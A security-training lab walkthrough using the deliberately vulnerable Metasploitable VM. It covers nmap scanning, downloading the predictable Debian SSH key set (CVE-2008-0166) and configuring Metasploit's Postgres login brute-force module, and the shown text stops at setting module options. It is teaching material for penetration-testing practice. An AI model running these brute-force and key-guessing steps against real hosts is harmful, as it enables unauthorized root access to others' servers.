(Metasploitable Project: Lesson 12)
{ Postgres SQL Bruteforce, Obtain and Crack root SSH Key }
| Section 0. Background Information |
- What is the scenario?
- Have you ever heard stories of how hackers were able to use a database to ultimately obtain root access to the server? Well this lesson illustrates why weak passwords and file permission are an absolute necessity in today's digital age.
- What is Metasploitable
- Metasploitable is an intentionally vulnerable Linux virtual machine.
- This VM can be used to conduct security training, test security tools, and practice common penetration testing techniques.
- http://www.offensive-security.com/metasploit-unleashed/Metasploitable
- Pre-Requisite Lab
- What is auxiliary/scanner/postgres/postgres_login?
- This Metasploit module simply queries the Postgres SQL Database for a specific user/pass (the default is user is postgres).
- What is exploit CVE-2008-0166?
- OpenSSL 0.9.8c-1 up to versions before
0.9.8g-9 on Debian-based operating systems uses a random number
generator that generates predictable numbers, which makes it easier for
remote attackers to conduct brute force guessing attacks against
cryptographic keys.
- We will use this exploit to download 32768 potential ssh private/public key pairs for a future brute force attack.
- http://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2008-0166
- OpenSSL 0.9.8c-1 up to versions before
0.9.8g-9 on Debian-based operating systems uses a random number
generator that generates predictable numbers, which makes it easier for
remote attackers to conduct brute force guessing attacks against
cryptographic keys.
- Reference
- Special Thanks goes to @Japtron for providing the blueprint for this complicated attack vector.
-
Lab Notes
- In this lab we will do the following:
- Run a basic and NMAP Scan.
- Run an NMAP Scan using service version detection.
- Search for the ssh and postgres daemon using NMAP version scan.
- Download SSH RSA 2048 public/private key repository for Bruteforce key matching.
- Use Metasploit to correctly guess the Postgres SQL postgres password.
- Copy the contents of /root/.ssh/authorized_keys into a table.
- Used the public authorized_key and search the RSA repository for a matching private key.
- Use found private ssh key to login to Metasploitable as root.
- In this lab we will do the following:
- Legal Disclaimer
- As a condition of your use of this Web site, you warrant to computersecuritystudent.com that you will not use this Web site for any purpose that is unlawful or that is prohibited by these terms, conditions, and notices.
- In accordance with UCC § 2-316, this product is provided with "no warranties, either express or implied." The information contained is provided "as-is", with "no guarantee of merchantability."
- In addition, this is a teaching website that does not condone malicious behavior of any kind.
- You are on notice, that continuing and/or using this lab outside your "own" test environment is considered malicious and is against the law.
- © 2015 No content replication of any kind is allowed without express written permission.
| Section 1: Start Up the Metasploitable VM |
- Start Up VMWare Player
- Instructions:
- Click the Start Button
- Type Vmplayer in the search box
- Click on Vmplayer

- Instructions:

- Open a Virtual Machine
- Instructions:
- Click on Open a Virtual Machine
- Instructions:

- Open the Metasploitable VM
- Instructions:
- Navigate to where the Metasploitable VM is located
- Click on on the Metasploitable VM
- Click on the Open Button
- Instructions:

- Edit the Metasploitable VM
- Instructions:

- Select Metasploitable2-Linux VM
- Click Edit virtual machine settings
- Instructions:


- Edit the Metasploitable VM
- Instructions:
- Click on "Network Adapter NAT"
- Select the radio button "Bridged: Connected directly to the physical network"
- Click on the OK button
- Warning:
- By changing from NAT to Bridged opens the VM and network up to potential attacks.
- To maintain a safe network, you could (1) skip this section and only use the host-only network, (2) unplug your router from the internet, or (3) use an ACL to not allow traffic into your network, etc.
- Instructions:
- Play the Metasploitable VM
- Instructions:
- Click on the Metasploitable VM
- Click on Play virtual machine
- Instructions:
| Section 2: Determine Metasploitable IP Address |
- Logging into Metasploitable
- Instructions

- Username: msfadmin
- Password: msfadmin or whatever you changed it to in lesson 1.
- Instructions
- Retrieve IP Address
- Instructions:

- ifconfig
- Record Your Metasploitable IP Address.
- Note(FYI):
- This is the IP Address of the Victim Machine.
- My IP Address is 192.168.1.116.
- Record your IP Address.
- Instructions:
| Section 4: Start Up the BackTrack5R1 VM |
- Start Up VMWare Player
- Instructions:
- Click the Start Button
- Type Vmplayer in the search box
- Click on Vmplayer
- Instructions:
- Open a Virtual Machine
- Instructions:
- Click on Open a Virtual Machine
- Instructions:
- Open the BackTrack5R1 VM
- Instructions:

- Navigate to where the BackTrack5R1 VM is located
- Click on on the BackTrack5R1 VM
- Click on the Open Button
- Instructions:
- Edit the BackTrack5R1 VM
- Instructions:
- Select BackTrack5R1 VM
- Click Edit virtual machine settings

- Instructions:
- Edit Virtual Machine Settings
- Instructions:
- Click on Network Adapter
- Click on the Bridged Radio button
- Click on the OK Button
- Instructions:
- Play the BackTrack5R1 VM
- Instructions:

- Click on the BackTrack5R1 VM
- Click on Play virtual machine
- Instructions:

- Login to BackTrack
- Instructions:
- Login: root
- Password: toor or <whatever you changed it to>.
- Instructions:

- Bring up the GNOME
- Instructions:
- Type startx
- Instructions:

- Start up a terminal window
- Instructions:
- Click on the Terminal Window
- Instructions:

- Obtain the IP Address
- Instructions:
- ifconfig -a
- Record your IP Address (See Picture)
- Note(FYI):
- My IP address 192.168.1.139.
- In your case, it will probably be different.
- This is the machine that will be use to attack the victim machine (Metasploitable).
- Instructions:
| Section 5: Scanning the Victim with NMAP |
- Run Basic NMAP Scan against the Metasploitable VM
(On
BackTrack)
- Note(FYI):
- Replace(192.168.1.116) with your Metasploitable VM obtained from [Section 2, Step 2].

- Instructions:
- nmap 192.168.1.116
- Notice nmap displays many services including 5432/postgresql and 22/ssh.
- Note(FYI):
- nmap is being used to scan all the TCP ports for listening services.
- This is pretty great, but it would be nice to know the version of each service.
- Note(FYI):
- NMAP Version Scan
- Note(FYI):
- Replace(192.168.1.116) with your Metasploitable VM obtained from (Section 2, Step 2).

- Instructions:
- nmap -sV -p5432,22 192.168.1.116
- Notice nmap show the version of ssh (OpenSSH 4.7p1 Debian 8ubuntu1) and postgresql (PostgreSQL DB 8.3.0 - 8.3.7).
- Note(FYI):
- nmap -sV is used to detect the version of each service.
- You can use version information to search places like http:\\www.exploit-db.com -or- http://cve.mitre.org to find vulnerabilities.
- In this case, we will be exploiting a vulnerability that exists in OpenSSL 0.9.8c-1 up to versions before 0.9.8g-9 on Debian-based operating systems that use a random number generator that generates predictable numbers, which makes it easier for remote attackers to conduct brute force guessing attacks against cryptographic keys.
- Note(FYI):
| Section 6: Download Cryptographic Keys |
- Create Password File
(On
BackTrack)
- Instructions:

- cd /var/tmp
-
wget
--no-check-certificate
http://www.computersecuritystudent.com/SECURITY_TOOLS/METASPLOITABLE/EXPLOIT/lesson12/5622.tar.bz2
- Where " " is a space.
- Note(FYI):
- Use (cd) to change directory to the /var/tmp directory.
- Use (wget) to download file (5622.tar.bz2) from github.com. The flag (--no-check-certificate) is used not verify the SSL certificate.
- Instructions:
- Create Password File
(On
BackTrack)
- Instructions:

- ls -l 5622*
- tar xvjf 5622.tar.bz2
- Note(FYI):
- Use (ls -l) to display the details of the 5622.tar.bz2 tar file that contains approximately 32768 potential ssh keys for a future brute force attack.
- Use (tar) to unzip the tar file (5622.tar.bz2). FYI: x is to extract, v is verbose, j is to specific bzip files, and f specifies the file.
- Instructions:
| Section 7: Attacking the Victim with Metasploit |
- Start Up Metasploit msfconsole
(On
BackTrack)
- Instructions:

- msfconsole
- Note(FYI):
- Metasploit takes about 5 to 20 seconds to start up.
- Instructions:

- msfconsole screen
- Note(FYI):
- This is the msfconsole
- Your picture (Rabbit, Cow, Graffit, Cyber Missle, etc) will probably be different than mine.
- Note(FYI):

- Search for Metasploit Module
- Instructions:
- search postgres
- Highlight and Right Click on auxiliary/scanner/postgres/postgres_login
- Select Copy
- Instructions:

- Set Metasploit Module
- Instructions:
- use auxiliary/scanner/postgres/postgres_login
- show options
- In the follow steps we will set STOP_ON_SUCCESS and RHOSTS.
- Instructions:

- Set the PASS_FILE and RHOSTS
- Note(FYI):
- Replace(192.168.1.116) with your Metasploitable VM obtained from (Section 2, Step 2).
- Instructions:
- set RHOSTS 192.168.1.116
- set STOP_ON_SUCCESS true
- show options
- Note(FYI):
- RHOST is set to Metasploitable's IP Address.
- STOP_ON_SUCCESS is set to stop guessing passwords once the credentials works.
- Note(FYI):
